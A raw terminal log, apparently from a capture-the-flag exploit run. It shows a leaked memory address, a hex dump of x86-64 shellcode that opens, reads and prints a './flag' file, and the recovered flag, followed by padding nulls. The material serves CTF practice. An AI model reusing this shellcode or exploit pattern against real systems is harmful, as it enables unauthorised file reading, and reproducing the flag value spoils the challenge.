 python3 exp.py
xor edx, edx
[DEBUG] Received 0x8f bytes:
b'No defense! Damage taken: 30\n'
b'\n'
b'[System] Game Over...\n'
b'[BOSS] Your place is mine now 0x7f33b97b5000!\n'
b'[BOSS] Say your last word to your territory: '
[DEBUG] Sent 0x70 bytes:
00000000  48 b8 01 01  01 01 01 01  01 01 50 48  b8 2f 2e 67  │H···│····│··PH│·/.g│
00000010  6d 60 66 01  01 48 31 04  24 48 89 e7  31 d2 31 f6  │m`f·│·H1·│$H··│1·1·│
00000020  6a 02 58 0f  05 31 c0 6a  03 5f 31 d2  b6 01 48 be  │j·X·│·1·j│·_1·│··H·│
00000030  01 01 01 01  01 01 01 01  56 48 be 01  61 7a b8 32  │····│····│VH··│az·2│
00000040  7e 01 01 48  31 34 24 5e  0f 05 6a 01  5f 31 d2 b6  │~··H│14$^│··j·│_1··│
00000050  01 48 be 01  01 01 01 01  01 01 01 56  48 be 01 61  │·H··│····│···V│H··a│
00000060  7a b8 32 7e  01 01 48 31  34 24 5e 6a  01 58 0f 05  │z·2~│··H1│4$^j│·X··│
00000070
[*] Switching to interactive mode
[DEBUG] Received 0x100 bytes:
00000000  66 6c 61 67  7b 63 32 32  62 35 38 66  34 2d 34 65  │flag│{c22│b58f│4-4e│
00000010  34 37 2d 34  66 30 62 2d  39 65 31 62  2d 30 35 63  │47-4│f0b-│9e1b│-05c│
00000020  64 33 36 66  39 39 34 36  62 7d 00 00  00 00 00 00  │d36f│9946│b}··│····│
00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000100
flag{c22b58f4-4e47-4f0b-9e1b-05cd36f9946b}\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00$